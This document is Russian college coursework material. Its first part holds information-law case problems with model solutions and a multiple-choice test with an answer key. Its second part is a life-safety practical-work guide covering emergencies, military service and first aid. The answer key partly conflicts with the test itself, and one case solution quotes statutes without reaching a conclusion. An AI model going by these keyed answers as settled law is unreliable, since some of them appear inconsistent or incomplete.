

## **Тема 3. Правовые режимы информации**

Практические занятия: Применение норм информационного права для решения практических ситуаций. 4 часа

#### **Вариант 1 Задача 1**

Желая помочь своим коллегам, программист Сальников и адвокат Сабуров - работники нотариальной конторы «ОКС» - внесли изменения в программу «Акты и документы о недвижимости». В результате этих действий была уничтожена информация, касающаяся опыта работы конторы в области регистрации недвижимости за последний год и нарушена работа ПК. Руководитель нотариальной конторы обратился к прокурору с заявлением о возбуждении уголовного дела против Сальникова и Сабурова.

Есть ли в действиях Сальникова и Сабурова состав преступления?

#### **Решение:**

Согласно норме п. 1 ст. 273 УК РФ, создание программ для ЭВМ или внесение изменений в существующие программы, заведомо приводящих к несанкционированному уничтожению, блокированию, модификации либо копированию информации, нарушению работы ЭВМ, системы ЭВМ или их сети, а равно использование либо распространение таких программ или машинных носителей с такими программами наказываются лишением свободы на срок до трех лет со штрафом в размере до двухсот тысяч рублей или в размере заработной платы или иного дохода осужденного за период до восемнадцати месяцев.

Те же деяния, повлекшие по неосторожности тяжкие последствия, наказываются лишением свободы на срок до семи лет (п. 2 ст. 273 УК РФ).

#### **Задача 2**

Администрация фирмы «Свет» поручила своему программисту Алексееву, работавшему по трудовому договору, создать базу данных для учета материальных ценностей предприятия. В целях быстрейшего выполнения поставленной задачи программист использовал некоторые типовые разработки своих знакомых коллег, работавших в других организациях. В результате установки данных программ на ПК в компьютер был внесен вирус. Помимо этого, по истечении некоторого времени на ПК был установлен факт уничтожения базы данных в результате действия вируса. В итоге фирме «Свет» пришлось закупать новую базу данных, в результате чего она понесла убытки. Администрация предприятия, рассмотрев сложившуюся ситуацию, наложила на Алексеева штраф в размере трёх месячных окладов и лишила его премии. Программист написал жалобу в прокуратуру, требуя отмены решения руководства фирмы и снятия с него всех обвинений. Имеются ли здесь нарушения законодательства об информации, информационных технологиях и защите информации? **Решение:**

Да, нарушения законодательства об информации, информационных технологиях и защите информации имеются. Администрация фирмы «Свет» права.

Непосредственным объектом преступления, предусмотренного ст. 274 УК РФ, признаются общественные отношения, обеспечивающие правильную и безопасную эксплуатации ЭВМ, системы ЭВМ или их сети.

Предмет преступления - охраняемая законом компьютерная информация.

Объективная сторона характеризуется нарушением правил эксплуатации ЭВМ, системы ЭВМ или их сети, повлекшим уничтожение, блокирование или модификацию охраняемой законом информации ЭВМ, если это деяние причинило существенный вред.

Под правилами эксплуатации ЭВМ, системы ЭВМ или их сети (компьютерной системы) понимаются правила, установленные компетентным государственным органом, или технические правила, установленные соответствующими лицами, которыми могут быть изготовители ЭВМ, разработчиками компьютерных программ, их законные владельцы и др., определяющие порядок работы с ЭВМ (нормативные акты, инструкции, правила, техническое описание, положение, приказы и т.д.). Существенный вред - понятие оценочное, зависит от конкретных значимых для дела обстоятельств, например от важности и ценности информации для гражданина, общества, государства, размер материального ущерба в результате уничтожения информации, объем повреждения, блокирования, модификации ЭВМ, системы ЭВМ или их сети и т.д.

Нарушение правил эксплуатации ЭВМ, системы ЭВМ или их сети лицом, имеющим доступ к ЭВМ, системе ЭВМ или их сети, повлекшее уничтожение, блокирование или модификацию охраняемой законом информации ЭВМ, если это деяние причинило существенный вред, наказывается лишением права занимать определенные должности или заниматься определенной деятельностью на срок до пяти лет, либо обязательными работами на срок от ста восьмидесяти до двухсот сорока часов, либо ограничением свободы на срок до двух лет. В части 2 ст. 274 УК РФ предусмотрен квалифицированный вид состава - совершение деяния, повлекшего по неосторожности тяжкие последствия. Данное понятие оценочное, но в любом случае вред должен быть выше существенного, указанного в ч. 1 ст. 274 УК РФ. Деяние, повлекшее по неосторожности тяжкие последствия, наказывается лишением свободы на срок до четырех лет.

#### **Вариант 2**

#### **Задача 1**

Программист Голанов поступая в фирму «Сокол», формально отнесся к заполнению документов по типовым формам , предложенным руководством фирмы. В течение двух лет Голанов создал ряд программных продуктов, реализация которых принесла фирме «Сокол» значительную прибыль и известность в республике. Видя это, Голанов обратился к руководству фирмы с просьбой выплатить ему денежное вознаграждение как автору программ,

обеспечивших заметный успех коллективу. Однако генеральный директор фирмы Валентинов, ссылаясь на регулярную выплату заявителю высокого должностного оклада, отказался удовлетворить его просьбу. При этом он заявил, что свои программы Голанов создал в служебное время и, кроме того, программист не осуществил регистрацию программ в установленном законом порядке. Прав Голанов или Валентинов? Решение: Прав Валентинов. Согласно ст. 1296 ГК РФ, в случае, когда программа для ЭВМ или база данных создана по договору, предметом которого было ее создание (по заказу), исключительное право на такую программу или такую базу данных принадлежит заказчику, если договором между подрядчиком (исполнителем) и заказчиком не предусмотрено иное. Автор созданных по заказу программы для ЭВМ или базы данных, которому не принадлежит исключительное право на такую программу или такую базу данных, имеет право на вознаграждение в соответствии с абзацем третьим пункта 2 статьи 1295 ГК РФ.

## **Задача 2**

В телевизионной передаче «Вкусная еда» ведущий Соцков, демонстрируя приготовление блюд, целенаправленно обращал внимание телезрителей на несколько продуктов, представляемых по сюжету передачи. При этом он постоянно упоминал пищевой концентрат «Том» - одну из вкуснейших современных добавок. Просмотр этой передачи вызвал у фирмы «Турист» живой интерес к продукту «Том», который она закупила для продовольственного снабжения туристической компании. Однако, после употребления пищевого продукта клиентами и его анализа независимыми экспертами было отмечено, что рекламируемые по телевидению вкусовые качества «Тома» явно не соответствуют тем характеристикам, о которых говорил ведущий Соцков в передаче. Некоторые клиенты фирмы, получая продукт «Том» в качестве приправы, получили аллергические расстройства и эти неприятные факты были зафиксированы врачами. В результате руководство фирмы «Турист» охарактеризовало действия Соцкова как скрытую и недостоверную рекламу и обратилось с иском в суд к телевизионной компании, потребовав от неё компенсацию морального ущерба и возмещения вреда, причинённого здоровью своих клиентов.

Как необходимо квалифицировать действия Соцкова и правомерны ли требования фирмы «Турист»?

**Решение:** Действия Соцкова необходимо квалифицировать как нарушение законодательства о рекламе. Требования фирмы «Турист» правомерны. Согласно требованию п. 1 ст. 5 Федерального закона от 13 марта 2006 г. № 38-ФЗ «О рекламе», реклама должна быть добросовестной и достоверной. Недобросовестная реклама и недостоверная реклама не допускаются. Недостоверной признается реклама, которая, в частности, содержит не соответствующие действительности сведения (п. 3 ст. 5 Федерального закона от 13 марта 2006 г. № 38-ФЗ «О рекламе»):

1) о преимуществах рекламируемого товара перед находящимися в обороте товарами, которые произведены другими изготовителями или реализуются другими продавцами;

2) о любых характеристиках товара, в том числе о его природе, составе, способе и дате изготовления, назначении, потребительских свойствах, об условиях применения товара, о месте его происхождения, наличии сертификата соответствия или декларации о соответствии, знаков соответствия и знаков обращения на рынке, сроках службы, сроках годности товара;

11) о результатах исследований и испытаний;

12) о предоставлении дополнительных прав или преимуществ приобретателю рекламируемого товара;

13) о фактическом размере спроса на рекламируемый или иной товар. Согласно п. 9 ст. 5 Федерального закона от 13 марта 2006 г. № 38-ФЗ «О рекламе», не допускаются использование в радио-, теле-, видео-, аудио- и кинопродукции или в другой продукции и распространение скрытой рекламы, то есть рекламы, которая оказывает не осознаваемое потребителями рекламы воздействие на их сознание, в том числе такое воздействие путем использования специальных видеовставок (двойной звукозаписи) и иными способами.

#### **Тема 4. Административные правонарушения и административная ответственность**

Практические занятия: Определение составов информационных правонарушений при решении ситуационных задач. 2 часа

#### **Задание 1**

Внимательно прочитайте вопрос, выберите один верный ответ из предложенных. Оценка тестовых заданий строится на основе количества правильных ответов.

## **ТЕСТ**

#### **1.Элементами информационных правоотношений являются:**

А) объект, объективная сторона, субъект, субъективная сторона;

Б) субъекты, объекты, содержание в виде прав и обязанностей;

В) субъект, объект, воля, форма;

Г) данные, сведения, документы и массивы документов.

## **2. Информационное право – это:**

А) совокупность правовых норм, регулирующих отношения по поводу создания, получения, использования и распространения информации и связанных с ней информационных объектов

Б) совокупность правовых норм, регулирующих отношения по поводу получения информации и вязанных с ней информационных объектов

В) совокупность правовых норм, регулирующих отношения по поводу создания информации и вязанных с ней информационных объектов

Г) совокупность правовых норм, регулирующих отношения по поводу использования и распространения информации и связанных с ней информационных объектов

## **3. Программы для ЭВМ охраняются в Российской Федерации как:**

А) не охраняются законом

Б) как объекты авторского права – литературные произведения;

В) как объект уголовного права

Г) как объект административного права

#### **4. К информации ограниченного доступа не относится:**

А) базы данных с телефонами и адресами граждан

Б) санитарно-эпидемиологическая информация

В) персональные данные работников предприятия

Г) информация о наличии судимости граждан

#### **5. Базовым законом, регулирующим информационные отношения является:**

А) Конституция РФ

Б) Гражданский кодекс РФ

В) ФЗ «Об информации, информационных технологиях и защите информации»

Г) Закон «О рекламе»

## **6. Информация как объект правоотношений представляет собой:**

А) совокупность сведений;

Б) нематериальный объект;

В) самостоятельный объект гражданских прав;

Г) все указанные варианты верны.

## **7. Хищение информации – это…**

А) Продажа информации

Б) Искажение информации

В) Блокирование информации

Г) Несанкционированное копирование информации

## **8. Максимальный срок лишения свободы за компьютерные преступления**

А) 7 лет

- Б) 10 лет
- В) 5 лет
- Г) 3 года

#### **9. Информацией, содержащей коммерческую тайну ....**

А) владеют граждане РФ

Б) владеет государство

В) владеет правительство

Г) владеют различные организации

## **10.Минимальный размер штрафа за компьютерные преступления равняется … МРОТ (минимальным размерам оплаты труда)**

**А) 100**

Б) 200 В) от 200 до 300 Г) от 200 до 500

#### **КЛЮЧ**

Задание 1.

1. Б 2. А 3. Б 4. Б 5. В 6. Б 7. Г 8. А 9. Г 10. Г

## **Задание 2**

Заполните пропуски в схеме. Приведите примеры административных правонарушений.

Административные правонарушения



#### **Перечень нормативных правовых актов**

1. "Конституция Российской Федерации" (принята всенародным голосованием 12.12.1993)

2. "Трудовой кодекс Российской Федерации" от 30.12.2001 N 197-ФЗ (ред. от 27.12.2018)

3. "Гражданский кодекс Российской Федерации (часть первая)" от 30.11.1994 N 51-ФЗ (с изм. и доп., вступ. в силу с 01.01.2019)

4. "Гражданский кодекс Российской Федерации (часть четвертая)" от 18.12.2006 N 230-ФЗ (ред. от 23.05.2018)

5. "Гражданский процессуальный кодекс Российской Федерации" от 14.11.2002 N 138-ФЗ (ред. от 27.12.2018)

6. "Кодекс Российской Федерации об административных правонарушениях" от 30.12.2001 N 195-ФЗ (с изм. и доп., вступ. в силу с 16.01.2019)

7. "Уголовный кодекс Российской Федерации" от 13.06.1996 N 63-ФЗ (с изм. и доп., вступ. в силу с 08.01.2019)

8. Федеральный закон от 08.08.2001 N 129-ФЗ (ред. от 27.12.2018) "О государственной регистрации юридических лиц и индивидуальных предпринимателей" (с изм. и доп., вступ. в силу с 01.01.2019)

9. Федеральный закон от 04.05.2011 N 99-ФЗ (ред. от 27.12.2018)"О лицензировании отдельных видов деятельности"

10. Федеральный закон от 26.10.2002 N 127-ФЗ "О несостоятельности (банкротстве)"(с изм. и доп., вступ. в силу с 01.01.2019)

11. Федеральный закон от 27.07.2006 N 149-ФЗ (ред. от 18.12.2018) "Об информации, информационных технологиях и о защите информации"

12. Федеральный закон от 13.03.2006 N 38-ФЗ (ред. от 30.10.2018)"О рекламе"(с изм. и доп., вступ. в силу с 01.01.2019)

13. Федеральный закон от 27.07.2006 N 152-ФЗ (ред. от 31.12.2017)"О персональных данных"

14. Закон РФ от 21.07.1993 N 5485-1 (ред. от 29.07.2018)"О государственной тайне"

15. Федеральный закон от 29.12.2010 N 436-ФЗ (ред. от 18.12.2018) "О защите детей от информации, причиняющей вред их здоровью и развитию" 16. Закон РФ от 27.12.1991 N 2124-1 (ред. от 18.04.2018, с изм. от 17.01.2019) "О средствах массовой информации"

17. Указ Президента РФ от 6 марта 1997 г. N 188 "Об утверждении перечня сведений конфиденциального характера" (с изменениями и дополнениями)

18. Указ Президента РФ от 30.11.1995 N 1203 "Об утверждении Перечня сведений, отнесенных к государственной тайне"

#### МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

#### МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ к практическим занятиям студентов 09.02.07 Информационные системы и программирование ОПЦ.06 Безопасность жизнедеятельности

Разработал:С.Н. Король, преподаватель Колледжа БГПУ им.М.Акмуллы

## **Практическая работа № 1**

**I. Тема.** Определение первичных и вторичных поражающих факторов ЧС природного и техногенного характера. Разработка мероприятия по повышению устойчивости функционирования объектов экономики (ОЭ). Выполнение технического рисунка «План эвакуации». Организация деятельности штаба ГО объекта.

**II. Цель.** Закрепление теоретических знаний о классификации ЧС и приобретение практических умений в составлении памяток поведение населения в ЧС. Закрепление знаний по техногенным катастрофам, приобретение практических умений работать с разными источниками. Закрепление теоретических знаний о ГО и приобретение практических умений работать с Федеральный Закон, планировать мероприятия ГО. Закрепление теоретических знаний по планированию и организации выполнения эвакуационных мероприятий на объекте экономики и приобретение практических умений по эвакуационным мероприятиям.

#### **III. Задачи.**

- Заполнить таблицу «Классификация ЧС».

- Составить памятки поведения населения в ЧС.
- Научиться составлять глоссарий по разным источникам.
- Закрепить знания о ГО.
- Изучить материал по составлению плана ГО.
- Составить план мероприятий по ГО.
- Закрепить знания об эвакуационных мероприятиях.
- Научиться составлять план оповещения, план эвакуации.

## **IV. Время выполнения - 1 ч.**

**V. Оборудование.** Методические указания. Планирование и организация выполнения эвакуационных мероприятий на объекте экономики, тетрадь для практических работ. Учебник, лист А-4, карандаши, линейка, тетради для практических работ.

## **VI. Задание.**

- 1. Составить план ответа по теме. Составление плана оповещения, плана эвакуации.
- 2. Эвакуация из помещения в различных ситуациях.
- 3. Прочитайте текст;
- 4. Заполните таблицу «Классификация ЧС». Задание.
- 5. Составить глоссарий по теме.

## **VII. Контрольные вопросы.**

- 1. Предупреждение и ликвидация ЧС.
- 2. Эвакуационные мероприятия
- 3. Что такое техногенная катастрофа?
- 4. Что такое взрыв?
- 5. Что такое пожар?
- 6. Причины техногенных катастроф.
- 7. Что означает ЧС?
- 8. Перечислите ЧС по природе возникновения.
- 9. Перечислите ЧС по масштабам распространения последствий.
- 10. Перечислите ЧС по причине возникновения.
- 11. Перечислите ЧС по скорости развития.
- 12. Перечислите ЧС по ведомственной принадлежности.
- 13. Дайте характеристику ЧС природного происхождения.
- 14. Дайте характеристику ЧС техногенного характера.

## **Практическая работа №2,3,4**

**I.Тема**. Анализ и применение на практике знаний Конституции РФ

**II.Цель.** - научиться работать с документом и использовать его в необходимых ситуациях;

## **III.Задачи**.

- составить общее представление о Конституции РФ;
- познакомиться со структурой документа;
- объяснить новые понятия;

- показать значение Конституции как документа, определяющего принципы устройства общества, дать общую характеристику основного закона РФ;

- развивать умение анализировать статьи Конституции, высказывать собственную точку зрения, отстаивать ее;

- воспитывать осознанное уважение к праву, к основному закону государства.

## **IV. Время выполнения** – 1 ч.

**V. Оборудование** учебник, тексты Конституции, карточки с заданиями.

## **VI. Задание.**

Прочтите преамбулу к Конституции РФ и определите основные ценности, провозглашаемые в ней

Используя ст.10 Конституции РФ определите, в чьих руках находится законодательная, исполнительная и судебная власть?

## **VII. Контрольные вопросы:**

1. Сколько лет исполняется Конституции Российской Федерации в 2013 году?

2. Как структурирована Конституция Российской Федерации

3. С каких слов начинается преамбула Конституции Российской Федерации?

4. Какая форма государственного правления действует в Российской Федерации:

5. Равнозначны ли наименования «Россия» и «Российская Федерация»?

#### **Практическая работа №5,6,7**

**I.Тема**. Анализ и применение на практике знаний Федеральный закон «Об обороне»

**II. Цель**. Анализ и применение на практике знаний Федеральных законов «Об обороне»

#### **III. Задачи.**

-применять на практике закон «Об обороне»; -различать права и обязанности военнослужащих.

#### **IV. Время выполнения –** 1 ч**.**

**V. Оборудование**-Конституция РФ, Федеральный закон «Об обороне»

#### **VI. Задание.**

Ознакомиться с Федеральным законом «Об обороне»

#### **VII. Контрольные вопросы:**

1.Определите предназначение ВС РФ

2.Определите полномочия Президента, Федерального собрания и Правительства РФ в области обороны.

3.Определите права и обязанности граждан РФ в области обороны

#### **Практическая работа №8,9,10**

**I. Тема.** Анализ и применение на практике знаний Федеральный закон «О статусе военнослужащих»

**II. Цель**. Анализ и применение на практике знаний Федеральных законов «О статусе военнослужащих»

#### **III. Задачи.**

-применять на практике закон «О статусе военнослужащих»

-Знать права и обязанности военнослужащих.

#### **IV. Время выполнения** – 1 ч.

**V. Оборудование** Федеральный закон «О статусе военнослужащих»

#### **VI. Задание**.

Ознакомиться с Федеральным законом «О статусе военнослужащих»

#### **VII. Контрольные вопросы:**

1.Определите право на участие в управлении делами государства и общественными объединениями

2.Определите общие обязанности военнослужащего

3.Определите какие страховые гарантии имеет военнослужащий.

## **Практическая работа №11,12,13**

**I.Тема**. Анализ и применение на практике знаний «О воинской обязанности и военной службе»

**II.Цель.** обобщить знания о воинской дисциплине и ответственности военнослужащих.

#### **III.Задачи**.

- познакомиться с основными критериями воинской дисциплины;

- выявить обязанности военнослужащих;

- определить нормативно – правовую основу деятельности военнослужащих.

## **IV. Время выполнения** – 2 ч.

#### **V. Оборудование** - видеофильмы, компьютер

#### **VI. Задание.**

1.Изучить литературу по теме.

- 2. Составить план или графическую структуру ответа.
- 3. Выделить основные понятия.

4. Ввести в текст дополнительные данные, характеризующие объект изучения.

- 5. Оформить ответ в виде конспекта.
- 6. Сдать на контроль преподавателю.

#### **VII. Контрольные вопросы:**

1.Дайте определение понятия «дисциплина».

2.Что такое воинская дисциплина? На чем она основывается? Каково ее значение в современных условиях?

3.Назовите основные критерии, определяющие дисциплинированность военнослужащего.

4. Приведите примеры высокой воинской исполнительности из истории России.

5. Назовите основные виды ответственности за нарушение воинской дисциплины.

6. Как вы понимаете высказывание немецкого писателя Г.Бёлля: «Люди были спасены от смерти, города и мосты — от разрушения, потому что кто-то не выполнил приказ...»?

7. Каково соотношение понятий «внутренний порядок» и «дисциплина»?

8. Назовите основные элементы уставного порядка

## **Практическая работа №14,15,16**

**I.Тема**. Определить показатели понятия «верность воинскому долгу»

**II.Цель.** сформировать представления обучающихся о верности воинскому долгу

## **III.Задачи**.

Подберите два-три исторических примера героического, беззаветного служения российских солдат Родине.

## **IV. Время выполнения** – 2 ч.

**V. Оборудование** историческая литература, фильмы.

## **VI. Задание.**

1. Изучить литературу по теме.

2. Составить план или графическую структуру ответа.

3. Ввести в текст дополнительные данные, характеризующие объект изучения.

4. Оформить ответ в виде таблицы.

5. Сдать на контроль преподавателю.

## **VII. Контрольные вопросы:**

1. Дайте определение боевых традиций Вооруженных Сил и назовите главные из них.

2. Коротко расскажите об основных боевых традициях.

3. Приведите примеры из литературы, фильмов, реальной жизни, повествующие о воинских традициях России.

4. Что такое героизм и на чем он основан?

5. В каких поступках проявляется мужество воинов?

6. Что лежит в основе воинской доблести?

## **Практическая работа №17,18,19**

**I.Тема**. Определить показатели понятия патриотизм

**II. Цель**. Определить показатели понятий «патриотизм»

#### **III. Задачи.**

-Узнать, что такое патриотизм и зачем он нужен -Определить виды патриотического воспитания

#### **IV. Время выполнения** – 2 ч.

**V. Оборудование** Конституция РФ, Законы РФ, касающиеся вопросов патриотического воспитания

#### **VI. Задание.**

Выписать виды патриотического воспитания

#### **VII. Контрольные вопросы:**

1. Что Вы понимаете под **«патриотизмом»**?

2. Какими качествами должен обладать патриот?

3.Как вы считаете, что более всего воспитывает чувство патриотизма?

## **Практическая работа №20,21**

**I.Тема**. Определить основных качества защитника Отечества

**II.Цель.** Определить основные качества военнослужащего.

#### **III.Задачи**.

-Воспитывать чувство любви к своей Родине, народу, истории.

- Формировать у учащихся понимание личной ответственности за защиту Отечества

#### **IV. Время выполнения** – 2 ч.

**V. Оборудование** – видеофильмы, компьютер

#### **VI. Задание**

Какие основные качества военнослужащего?

#### **VII. Контрольные вопросы:**

1. Как вы понимаете честь и достоинство военнослужащего?

2. Перечислите основные качества, присущие военнослужащему защитнику Отечества.

3. Какие принципы уважения к человеческой личности в условиях военного конфликта закреплены в Женевских конвенциях 1949 г.?

4. Почему современный военнослужащий должен быть образованным человеком?

## **Практическая работа №22**

**I.Тема** Виды перевязок

## **II.Цель.**

1. Изучить различные виды перевязочного материала и правила наложения бинтовых повязок.

2. Освоить технику наложения бинтовых и косыночных повязок на различные части тела (тренируясь друг на друге).

## **III.Задачи**.

Изучить виды перевязочного материала

#### **IV. Время выполнения** – 2 ч.

## **V. Оборудование**

- 1. таблицы;
- 2. бинты, косынки;
- 3. аптечка;
- 4. раздаточный материал.

## **VI. Задание.**

*Освойте технику наложения косыночных повязок на различные части тела (тренируясь друг на друге)*

## **VII. Контрольные вопросы:**

- 1. Что такое повязка?
- 2. Когда врачи стали применять повязки при оказании помощи

пострадавшему человеку?

- 3. Из какого материала изготовлен бинт?
- 4. Как устроен индивидуальный перевязочный пакет?
- 5. Какие виды бинтов вы знаете?
- 6. Какие вам известны разновидности повязок?
- 7. Что такое трубчатый бинт и для чего его применяют?

## **Практическая работа №23,24**

**I.Тема**. оказание первой медицинской помощи при различных видах травм.

**II.Цель.** научить распознавать ушибы, растяжения, вывихи и переломы и разработать алгоритм оказания первой помощи при различных ситуациях.

## **III.Задачи**.

-стимулировать мотивацию и интерес в области изучаемого предмета..

-саморазвитие и развитие благодаря активизации мыслительной деятельности и диалогическому взаимодействию с преподавателем и другими участниками образовательного процесса.

- сформировать у учащихся представления о травмах опорно- двигательного аппарата.

- развивать навыки наблюдения, сравнения и обобщения.

- формировать бережное отношение к своему здоровью.

#### **IV. Время выполнения** – 2 ч.

## **V. Оборудование**

Бинты; жгуты; подручные шины; перевязочный материал; карточки с заданиями

## **VI. Задание.**

-повышать уровень активности и самостоятельности обучаемых.

 -развивать навыки анализа, критичности мышления, взаимодействия, коммуникации

#### **VII. Контрольные вопросы:**

1.Каковы задачи первой медицинской помощи?

2.Какие подручные средства можно применять при оказании ПМП?

3.Что такое рана, и какими признаками она характеризуется?

4.Какие виды ран вы знаете?

5.Какие кровотечения называются внутренними, а какие наружными?

6.В чем заключается опасность кровотечений?

7.Какие способы временной остановки кровотечения существуют?

8.Какие виды переломов вы знаете?

9.Что такое травматический шок?

10.Каким перевязочным материалом можно пользоваться при открытом переломе, а каким - при закрытом?